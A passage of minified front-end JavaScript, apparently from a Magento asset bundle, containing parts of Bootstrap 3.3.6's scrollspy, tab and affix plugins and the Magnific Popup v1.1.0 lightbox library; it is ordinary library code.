d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){\"use strict\";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||\"\")+\" .nav li > a\",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on(\"scroll.bs.scrollspy\",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data(\"bs.scrollspy\"),f=\"object\"==typeof c&&c;e||d.data(\"bs.scrollspy\",e=new b(this,f)),\"string\"==typeof c&&e[c]()})}b.VERSION=\"3.3.6\",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c=\"offset\",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c=\"position\",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data(\"target\")||b.attr(\"href\"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(\":visible\")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target=\"'+b+'\"],'+this.selector+'[href=\"'+b+'\"]',d=a(c).parents(\"li\").addClass(\"active\");\r\n    d.parent(\".dropdown-menu\").length&&(d=d.closest(\"li.dropdown\").addClass(\"active\")),d.trigger(\"activate.bs.scrollspy\")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,\".active\").removeClass(\"active\")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on(\"load.bs.scrollspy.data-api\",function(){a('[data-spy=\"scroll\"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){\"use strict\";function b(b){return this.each(function(){var d=a(this),e=d.data(\"bs.tab\");e||d.data(\"bs.tab\",e=new c(this)),\"string\"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION=\"3.3.6\",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest(\"ul:not(.dropdown-menu)\"),d=b.data(\"target\");if(d||(d=b.attr(\"href\"),d=d&&d.replace(/.*(?=#[^\\s]*$)/,\"\")),!b.parent(\"li\").hasClass(\"active\")){var e=c.find(\".active:last a\"),f=a.Event(\"hide.bs.tab\",{relatedTarget:b[0]}),g=a.Event(\"show.bs.tab\",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest(\"li\"),c),this.activate(h,h.parent(),function(){e.trigger({type:\"hidden.bs.tab\",relatedTarget:b[0]}),b.trigger({type:\"shown.bs.tab\",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass(\"active\").find(\"> .dropdown-menu > .active\").removeClass(\"active\").end().find('[data-toggle=\"tab\"]').attr(\"aria-expanded\",!1),b.addClass(\"active\").find('[data-toggle=\"tab\"]').attr(\"aria-expanded\",!0),h?(b[0].offsetWidth,b.addClass(\"in\")):b.removeClass(\"fade\"),b.parent(\".dropdown-menu\").length&&b.closest(\"li.dropdown\").addClass(\"active\").end().find('[data-toggle=\"tab\"]').attr(\"aria-expanded\",!0),e&&e()}var g=d.find(\"> .active\"),h=e&&a.support.transition&&(g.length&&g.hasClass(\"fade\")||!!d.find(\"> .fade\").length);g.length&&h?g.one(\"bsTransitionEnd\",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass(\"in\")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),\"show\")};a(document).on(\"click.bs.tab.data-api\",'[data-toggle=\"tab\"]',e).on(\"click.bs.tab.data-api\",'[data-toggle=\"pill\"]',e)}(jQuery),+function(a){\"use strict\";function b(b){return this.each(function(){var d=a(this),e=d.data(\"bs.affix\"),f=\"object\"==typeof b&&b;e||d.data(\"bs.affix\",e=new c(this,f)),\"string\"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on(\"scroll.bs.affix.data-api\",a.proxy(this.checkPosition,this)).on(\"click.bs.affix.data-api\",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION=\"3.3.6\",c.RESET=\"affix affix-top affix-bottom\",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&\"top\"==this.affixed)return c>e?\"top\":!1;if(\"bottom\"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:\"bottom\":a-d>=e+g?!1:\"bottom\";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?\"top\":null!=d&&i+j>=a-d?\"bottom\":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass(\"affix\");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(\":visible\")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());\"object\"!=typeof d&&(f=e=d),\"function\"==typeof e&&(e=d.top(this.$element)),\"function\"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css(\"top\",\"\");var i=\"affix\"+(h?\"-\"+h:\"\"),j=a.Event(i+\".bs.affix\");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin=\"bottom\"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace(\"affix\",\"affixed\")+\".bs.affix\")}\"bottom\"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on(\"load\",function(){a('[data-spy=\"affix\"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);","Mageplaza_Core/js/jquery.magnific-popup.min.js":"// Magnific Popup v1.1.0 by Dmitry Semenov\r\n// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom\r\n(function(a){typeof define==\"function\"&&define.amd?define([\"jquery\"],a):typeof exports==\"object\"?a(require(\"jquery\")):a(window.jQuery||window.Zepto)})(function(a){var b=\"Close\",c=\"BeforeClose\",d=\"AfterClose\",e=\"BeforeAppend\",f=\"MarkupParse\",g=\"Open\",h=\"Change\",i=\"mfp\",j=\".\"+i,k=\"mfp-ready\",l=\"mfp-removing\",m=\"mfp-prevent-close\",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement(\"div\");return f.className=\"mfp-\"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace(\"%title%\",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement(\"p\").style,b=[\"ms\",\"O\",\"Moz\",\"Webkit\"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+\"Transition\"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isLowIE=n.isIE8=document.all&&!document.addEventListener,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u=\"\",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos===\"auto\"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x(\"bg\").on(\"click\"+j,function(){n.close()}),n.wrap=x(\"wrap\").attr(\"tabindex\",-1).on(\"click\"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x(\"container\",n.wrap)),n.contentContainer=x(\"content\"),n.st.preloader&&(n.preloader=x(\"preloader\",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n[\"init\"+i].call(n)}y(\"BeforeOpen\"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=\" mfp-close-btn-in\"):n.wrap.append(z())),n.st.alignTop&&(u+=\" mfp-align-top\"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:\"hidden\",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:\"absolute\"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos===\"auto\"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:\"absolute\"}),n.st.enableEscapeKey&&s.on(\"keyup\"+j,function(a){a.keyCode===27&&n.close()}),r.on(\"resize\"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=\" mfp-auto-cursor\"),u&&n.wrap.addClass(u);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a(\"body, html\").css(\"overflow\",\"hidden\"):m.overflow=\"hidden\");var p=n.st.mainClass;return n.isIE7&&(p+=\" mfp-ie7\"),p&&n._addClassToMFP(p),n.updateItemHTML(),y(\"BuildControls\"),a(\"html\").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on(\"focusin\"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+\" \"+k+\" \";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+\" \"),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:\"\"};n.isIE7?a(\"body, html\").css(\"overflow\",\"\"):e.overflow=\"\",a(\"html\").css(e)}s.off(\"keyup\"+j+\" focusin\"+j),n.ev.off(j),n.wrap.attr(\"class\",\"mfp-wrap\").removeAttr(\"style\"),n.bgOverlay.attr(\"class\",\"mfp-bg\"),n.container.attr(\"class\",\"mfp-container\"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css(\"height\",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css(\"height\",n.wH),y(\"Resize\")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y(\"BeforeChange\",[n.currItem?n.currItem.type:\"\",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y(\"FirstMarkupParse\",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass(\"mfp-\"+t+\"-holder\");var e=n[\"get\"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y(\"AfterChange\")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(\".mfp-close\").length||n.content.append(z()):n.content=a:n.content=\"\",y(e),n.container.addClass(\"mfp-\"+b+\"-holder\"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass(\"mfp-\"+e[f])){d=e[f];break}c.src=c.el.attr(\"data-mfp-src\"),c.src||(c.src=c.el.attr(\"href\"))}return c.type=d||n.st.type||\"inline\",c.index=b,c.parsed=!0,n.items[b]=c,y(\"ElementParse\",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d=\"click.magnificPopup\";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass(\"mfp-s-\"+q),!b&&a===\"loading\"&&(b=n.st.tLoading);var c={status:a,text:b};y(\"UpdateStatus\",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find(\"a\").on(\"click\",function(a){a.stopImmediatePropagation()}),n.container.addClass(\"mfp-s-\"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass(\"mfp-close\")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(c,d){if(d===undefined||d===!1)return!0;e=c.split(\"_\");if(e.length>1){var f=b.find(j+\"-\"+e[0]);if(f.length>0){var g=e[1];g===\"replaceWith\"?f[0]!==d[0]&&f.replaceWith(d):g===\"img\"?f.is(\"img\")?f.attr(\"src\",d):f.replaceWith(a(\"<img>\").attr(\"src\",d).attr(\"class\",f.attr(\"class\"))):f.attr(e[1],d)}}else b.find(j+\"-\"+c).html(d)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement(\"div\");a.style.cssText=\"width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;\",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:\"\",preloader:!0,focus:\"\",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:\"auto\",fixedBgPos:\"auto\",overflowY:\"auto\",closeMarkup:'<button title=\"%title%\" type=\"button\" class=\"mfp-close\">&#215;</button>',tClose:\"Close (Esc)\",tLoading:\"Loading...\",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b==\"string\")if(b===\"open\"){var d,e=p?c.data(\"magnificPopup\"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data(\"magnificPopup\",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C=\"inline\",D,E,F,G=function(){F&&(E.after(F.addClass(D)).detach(),F=null)};a.magnificPopup.registerModule(C,{options:{hiddenClass:\"hide\",markup:\"\",tNotFound:\"Content not found\"},proto:{initInline:function(){n.types.push(C),w(b+\".\"+C,function(){G()})},getInline:function(b,c){G();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(E||(D=d.hiddenClass,E=x(D),D=\"mfp-\"+D),F=e.after(E).detach().removeClass(D)),n.updateStatus(\"ready\")}else n.updateStatus(\"error\",d.tNotFound),e=a(\"<div>\");return b.inlineElement=e,e}return n.updateStatus(\"ready\"),n._parseMarkup(c,{},b),c}}});var H=\"ajax\",I,J=function(){I&&a(document.body).removeClass(I)},K=function(){J(),n.req&&n.req.abort()};a.magnificPopup.registerModule(H,{options:{settings:null,cursor:\"mfp-ajax-cur\",tError:'<a href=\"%url%\">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(H),I=n.st.ajax.cursor,w(b+\".\"+H,K),w(\"BeforeChange.\"+H,K)},getAjax:function(b){I&&a(document.body).addClass(I),n.updateStatus(\"loading\");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};y(\"ParseAjax\",f),n.appendContent(a(f.data),H),b.finished=!0,J(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus(\"ready\"),y(\"AjaxContentAdded\")},error:function(){J(),b.finished=b.loadError=!0,n.updateStatus(\"error\",n.st.ajax.tError.replace(\"%url%\",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),\"\"}}});var L,M=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||\"\"}return\"\"};a.magnificPopup.registerModule(\"image\",{options:{markup:'<div class=\"mfp-figure\"><div class=\"mfp-close\"></div><figure><div class=\"mfp-img\"></div><figcaption><div class=\"mfp-bottom-bar\"><div class=\"mfp-title\"></div><div class=\"mfp-counter\"></div></div></figcaption></figure></div>',cursor:\"mfp-zoom-out-cur\",titleSrc:\"title\",verticalFit:!0,tError:'<a href=\"%url%\">The image</a> could not be loaded.'},proto:{initImage:function(){var c=n.st.image,d=\".image\";n.types.push(\"image\"),w(g+d,function(){n.currItem.type===\"image\"&&c.cursor&&a(document.body).addClass(c.cursor)}),w(b+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),r.off(\"resize\"+j)}),w(\"Resize\"+d,n.resizeImage),n.isLowIE&&w(\"AfterChange\",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css(\"padding-top\"),10)+parseInt(a.img.css(\"padding-bottom\"),10)),a.img.css(\"max-height\",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y(\"ImageHasSize\",a),a.imgHidden&&(n.content&&n.content.removeClass(\"mfp-loading\"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){L&&clearInterval(L),L=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(L),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(\".mfploader\"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus(\"ready\")),b.hasSize=!0,b.loaded=!0,y(\"ImageLoadComplete\")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(\".mfploader\"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus(\"error\",g.tError.replace(\"%url%\",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(\".mfp-img\");if(h.length){var i=document.createElement(\"img\");i.className=\"mfp-img\",b.el&&b.el.find(\"img\").length&&(i.alt=b.el.find(\"img\").attr(\"alt\")),b.img=a(i).on(\"load.mfploader\",e).on(\"error.mfploader\",f),i.src=b.src,h.is(\"img\")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:M(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(L&&clearInterval(L),b.loadError?(c.addClass(\"mfp-loading\"),n.updateStatus(\"error\",g.tError.replace(\"%url%\",b.src))):(c.removeClass(\"mfp-loading\"),n.updateStatus(\"ready\")),c):(n.updateStatus(\"loading\"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass(\"mfp-loading\"),n.findImageSize(b)),c)}}});var N,O=function(){return N===undefined&&(N=document.createElement(\"p\").style.MozTransform!==undefined),N};a.magnificPopup.registerModule(\"zoom\",{options:{enabled:!1,easing:\"ease-in-out\",duration:300,opener:function(a){return a.is(\"img\")?a:a.find(\"img\")}},proto:{initZoom:function(){var a=n.st.zoom,d=\".zoom\",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr(\"style\").removeAttr(\"class\").addClass(\"mfp-animated-image\"),d=\"all \"+a.duration/1e3+\"s \"+a.easing,e={position:\"fixed\",zIndex:9999,left:0,top:0,\"-webkit-backface-visibility\":\"hidden\"},f=\"transition\";return e[\"-webkit-\"+f]=e[\"-moz-\"+f]=e[\"-o-\"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css(\"visibility\",\"visible\")},i,j;w(\"BuildControls\"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css(\"visibility\",\"hidden\"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y(\"ZoomAnimationEnded\")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css(\"visibility\",\"hidden\"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type===\"image\"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css(\"padding-top\"),10),f=parseInt(c.css(\"padding-bottom\"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return O()?g[\"-moz-transform\"]=g.transform=\"translate(\"+d.left+\"px,\"+d.top+\"px)\":(g.left=d.left,g.top=d.top),g}}});var P=\"iframe\",Q=\"//about:blank\",R=function(a){if(n.currTemplate[P]){var b=n.currTemplate[P].find(\"iframe\");b.length&&(a||(b[0].src=Q),n.isIE8&&b.css(\"display\",a?\"block\":\"none\"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class=\"mfp-iframe-scaler\"><div class=\"mfp-close\"></div><iframe class=\"mfp-iframe\" src=\"//about:blank\" frameborder=\"0\" allowfullscreen></iframe></div>',srcAction:\"iframe_src\",patterns:{youtube:{index:\"youtube.com\",id:\"v=\",src:\"//www.youtube.com/embed/%id%?autoplay=1\"},vimeo:{index:\"vimeo.com/\",id:\"/\",src:\"//player.vimeo.com/video/%id%?autoplay=1\"},gmaps:{index:\"//maps.google.\",src:\"%id%&output=embed\"}}},proto:{initIframe:function(){n.types.push(P),w(\"BeforeChange\",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(b+\".\"+P,function(){R()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id==\"string\"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace(\"%id%\",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus(\"ready\"),c}}});var S=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule(\"gallery\",{options:{enabled:!1,arrowMarkup:'<button title=\"%title%\" type=\"button\" class=\"mfp-arrow mfp-arrow-%dir%\"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:\"Previous (Left arrow key)\",tNext:\"Next (Right arrow key)\",tCounter:\"%curr% of %total%\"},proto:{initGallery:function(){var c=n.st.gallery,d=\".mfp-gallery\";n.direction=!0;if(!c||!c.enabled)return!1;u+=\" mfp-gallery\",w(g+d,function(){c.navigateByImgClick&&n.wrap.on(\"click\"+d,\".mfp-img\",function(){if(n.items.length>1)return n.next(),!1}),s.on(\"keydown\"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),w(\"UpdateStatus\"+d,function(a,b){b.text&&(b.text=T(b.text,n.currItem.index,n.items.length))}),w(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?T(c.tCounter,e.index,f):\"\"}),w(\"BuildControls\"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,\"left\")).addClass(m),e=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,\"right\")).addClass(m);d.click(function(){n.prev()}),e.click(function(){n.next()}),n.container.append(d.add(e))}}),w(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),w(b+d,function(){s.off(d),n.wrap.off(\"click\"+d),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=S(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=S(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var 